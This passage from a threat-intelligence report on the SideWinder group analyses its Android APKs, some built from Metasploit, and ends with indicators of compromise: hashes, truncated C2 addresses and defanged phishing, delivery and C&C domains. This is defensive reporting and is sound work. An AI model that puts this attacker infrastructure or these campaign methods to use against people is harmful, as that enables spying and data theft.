We noticed two applications among them, named "My First APP" and "Opinion Poll," that seemingly have no malicious behavior. My First APP demonstrates login & register processes, while Opinion Poll acts as an opinion polling application for the Indian-Nepalese political map dispute. The first application is likely an Android demo application for beginners, while the second one starts with an explanation of "Opinion Writing," followed by a survey.

#### Figure 11. The default Android icons used by the APKs



Figure 12. Non-malicious applications "My First APP" and "Opinion Poll"

Another two applications were built from [JavaPayload for Metasploit](https://github.com/rapid7/metasploit-payloads/tree/master/java) that will load extra code from the remote server configured in the sample. While we were unable to retrieve the payload, according to the Manifest that requests numerous privacy-related permissions like location, contacts, call logs, etc., we can infer that it goes after the user's private data. These two samples appear to be debug versions as they have no activities or any other component except Metasploit.

|  | $H$ com      |                                | <uses-permission android:name="android.permission.INTERNET"></uses-permission><br><uses-permission android:name="android.permission.ACCESS_WIFI_STATE"></uses-permission> |
|--|--------------|--------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|  | 89           | metasploit                     | <uses-permission android:name="android.permission.CHANGE WIFI STATE"></uses-permission>                                                                                   |
|  |              |                                | <uses-permission_android:name="android.permission.access_network_state"></uses-permission_android:name="android.permission.access_network_state">                         |
|  | $\checkmark$ | stage                          | <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"></uses-permission>                                                                              |
|  |              | MainActivity<br>e              | <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"></uses-permission>                                                                                |
|  |              |                                | <uses-permission android:name="android.permission.READ_PHONE_STATE"></uses-permission>                                                                                    |
|  |              | <b>A</b> MainBroadcastReceiver | <uses-permission android:name="android.permission.SEND SMS"></uses-permission>                                                                                            |
|  |              | <b>O</b> MainService           | <uses-permission android:name="android.permission.RECEIVE_SMS"></uses-permission>                                                                                         |
|  |              |                                | <uses-permission android:name="android.permission.RECORD_AUDIO"></uses-permission>                                                                                        |
|  |              | <b>B</b> Payload               | <uses-permission android:name="android.permission.CALL_PHONE"></uses-permission>                                                                                          |
|  |              |                                | <uses-permission android:name="android.permission.READ_CONTACTS"></uses-permission>                                                                                       |
|  |              | $\Theta$ a                     | <uses-permission android:name="android.permission.WRITE CONTACTS"></uses-permission>                                                                                      |
|  |              | Θb                             | <uses-permission android:name="android.permission.RECORD_AUDIO"></uses-permission>                                                                                        |
|  |              |                                | <uses-permission android:name="android.permission.WRITE_SETTINGS"></uses-permission>                                                                                      |
|  |              | $\bullet$ c                    | <uses-permission android:name="android.permission.CAMERA"></uses-permission>                                                                                              |
|  |              |                                | <uses-permission android:name="android.permission.READ SMS"></uses-permission>                                                                                            |
|  |              | G d                            | <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"></uses-permission>                                                                              |
|  |              | Θe                             | <uses-permission android:name="android.permission.RECEIVE BOOT COMPLETED"></uses-permission>                                                                              |
|  |              |                                | <uses-permission android:name="android.permission.SET_WALLPAPER"></uses-permission>                                                                                       |
|  |              | e) f                           | <uses-permission android:name="android.permission.READ_CALL_LOG"></uses-permission>                                                                                       |
|  |              |                                | <uses-permission android:name="android.permission.WRITE_CALL_LOG"></uses-permission>                                                                                      |
|  |              | Θ<br>a                         | <uses-permission android:name="android.permission.WAKE_LOCK"></uses-permission>                                                                                           |

Figure 13. Build from Metasploit and Request Permissions

We also identified a malicious version of the My First APP application that added Metasploit whose class names have been obfuscated.



Figure 14. Malicious version of My First APP, which adds Metasploit

SideWinder has used malicious apps as part of its operation before. In the campaign referenced earlier, the group used malicious APKs disguised as photography and file manager tools to lure users into downloading them. Once downloaded into the user's mobile device, the malicious APKs launch a series of fairly sophisticated procedures that includes rooting the device to stealthily deploy the payload, as well as exploiting CVE-2019-2215 and MediaTek-SU vulnerabilities for root privileges. The payload's ultimate goal is to gather information from the compromised device and then send it back to its C&C server.In the case of these newer APKs, it seems that the goal is to gather user information as well. Unlike the earlier apps, which were already on the Google Play Store, all the APK files found on their server are not mature enough for a deliberate attack. In our opinion, these are still in the initial stage, and the payloads (directed at mobile users) are still being refined further.

# **Conclusion**

As seen with their phishing attacks and their mobile device tools' continuous development, SideWinder is very proactive in using trending topics like Covid-19 or various political issues as a social engineering technique to compromise their targets. Therefore, we recommend that users and organizations be vigilant and follow [social engineering best practices](https://www.trendmicro.com/vinfo/ph/security/news/cybercrime-and-digital-threats/best-practices-identifying-and-mitigating-phishing-attacks) to protect themselves from these kinds of campaigns.

# **Indicator of Compromise**

### **Android Part IoCs**

| Indicator                                                        | Package name               | Label              | C <sub>2</sub> server |
|------------------------------------------------------------------|----------------------------|--------------------|-----------------------|
| 0c182b51ff1dffaa384651e478155632c6e65820322774e416be20e6d49bb8f9 | com.example.firstandoidapp | My First<br>App    |                       |
| 061b0379a12b88488db8540226e400e3f65fef9a4c1aa7744da9f17e1d93d78d | com.example.opinionpoll    | <b>OpinionPoll</b> | ٠                     |
| fb6ac9d93fd47db3d32f6da6320344a125e96754a94babb9d9d12b6604a42536 | com.metasploit.stage       | MainActivity       | https://185.22        |
| 468b74883536938ef3962655dfcc3ca4097ca9b5b687dfc1fef58d50e96dc248 | com.metasploit.stage       | MainActivity       | tcp://185.225.        |
| a377e5f4bf461b86f938959256b7ab8b1b40bb9fd3cd45951c736a22366a8dd1 | com.example.firstandoidapp | My First<br>App    | tcp://185.225.        |

### **Malicious documents and related payloads IoCs**

| Indicator                                                        | <b>Description</b> | <b>Detection</b>             |
|------------------------------------------------------------------|--------------------|------------------------------|
| 1CBEC920AFE2F978B8F84E0A4E6B757D400AEB96E8C0A221130060B196ECE010 | docx               | Trojan.W97M.CVE20170199.FAIL |
| 7238F4E5EDBE0E5A2242D8780FB58C47E7D32BF2C4F860C88C511C30675D0857 | RTF file           | Trojan.W97M.SIDEWINDER.A     |
| 75C158CEA14E338C8D9D32ED988C7032DA9AE6D54F5B1126ED6A83F71B9E03BF | 1.a JS file        | Trojan.JS.SIDEWINDER.A       |
| AB6E8563214EEB747ABF77F9CC50796CC6A0C0562C6BEC720D7F2C978D34C412 | Fake<br>DUser.dll  | Trojan.MSIL.SIDEWINDER.A     |
| CBD5C68F5C4345B68F018D9E5810574E8036A2BC4D826BE5C8779E8019449957 | Final<br>payload   | Trojan.Win32.SIDEWINDER.B    |
| 34446F7F60F730FCCA145155D10D1AFF0A1153B085836DF38313772CD03C8D70 | RTF file           | Trojan.W97M.CVE201711882.YQ  |
| 7238F4E5EDBE0E5A2242D8780FB58C47E7D32BF2C4F860C88C511C30675D0857 | RTF file           | Trojan.W97M.SIDEWINDER.A     |
| AB7C1967BF1FEFDFFDE93626B78EB30994655AB02F59E0ADB0935E3E599A953F | RTF file           | Trojan.W97M.SIDEWINDER.A     |
| 2548A819E4C597BA5958D2D18BAA544452948E5B00271570192CCD79ABE88E8D | 1.a JS file        | Trojan.JS.SIDEWINDER.A       |
| ED5E1D6E914DE64A203F2F32AB95176FC7EFFF3A520915971D5FE748E79D611C | 1.a JS file        | Trojan.JS.SIDEWINDER.A       |
| 96BF8F579ACB8D9D0FF116D05FDADEF85953F11E5B2E703041FDAE0ABF5B75DC | 1.a JS file        | Trojan.JS.SIDEWINDER.A       |
| 940265867D5668956D64ADF9FC4B9C6CF9E7FCFCF5C21BA7BF0BEA77B5EDD047 | Fake<br>DUser.dll  | Trojan.MSIL.SIDEWINDER.A     || B22946CFEFE8646CB034F358C68CAAE5F30C1CF316CFFEAF77021C099E362C64 | Fake<br>DUser.dll                | Trojan.MSIL.SIDEWINDER.A  |
|------------------------------------------------------------------|----------------------------------|---------------------------|
| 89E392FA49C6A6AEB9056E3D2F38B07D0DD7AF230CD22E3B01C71F05A3AECA0B | Fake<br>DUser.dll                | Trojan.MSIL.SIDEWINDER.A  |
| EB2D82DD0799196FCF631E15305676D737DC6E40FF588DCF123EDACD023F1C46 | Final<br>payload                 | Trojan.Win32.SIDEWINDER.B |
| 7ECAEFCB46CDDEF1AE201B1042A62DD093594C179A6913A2DE47AB98148545DD | Final<br>payload                 | Trojan.Win32.SIDEWINDER.B |
| 799260B992C77E2E14F2D586665C570142D8425864455CAB5F2575015CD0B87A | Final<br>payload                 | Trojan.Win32.SIDEWINDER.B |
| brep.cdn-edu[.]net                                               | <b>RTF</b><br>delivery<br>server |                           |
| www.mfa.filesrvr[.]net                                           | <b>RTF</b><br>delivery<br>server |                           |
| www.google.gov-pok[.]net                                         | <b>RTF</b><br>delivery<br>server |                           |
| ap-ms[.]net                                                      | C&C                              |                           |
| cdn-sop[.]net                                                    | C&C                              |                           |
| fqn-cloud[.]net                                                  | C&C                              |                           |
| ms-trace[.]net                                                   | C&C                              |                           |
| imail.aop.gov-af[.]org                                           | Phishing<br>Domain               |                           |
| mail-apfgavnp.hopto[.]org                                        | Phishing<br>Domain               |                           |
| mail-apfgovnp.ddns[.]net                                         | Phishing<br>Domain               |                           |
| mail-kmgcom.ddns[.]net                                           | Phishing<br>Domain               |                           |
| mail-mfagovcn.hopto[.]org                                        | Phishing<br>Domain               |                           |
| mail-mofagovnp.hopto[.]org                                       | Phishing<br>Domain               |                           |
| mail-ncporgnp.hopto[.]org                                        | Phishing<br>Domain               |                           |
| mail-nepalarmymilnp.duckdns[.]org                                | Phishing<br>Domain               |                           |
| mail-nepalgovnp.duckdns[.]org                                    | Phishing<br>Domain               |                           |
| mail-nepalpolicegov.hopto[.]org                                  | Phishing<br>Domain               |                           |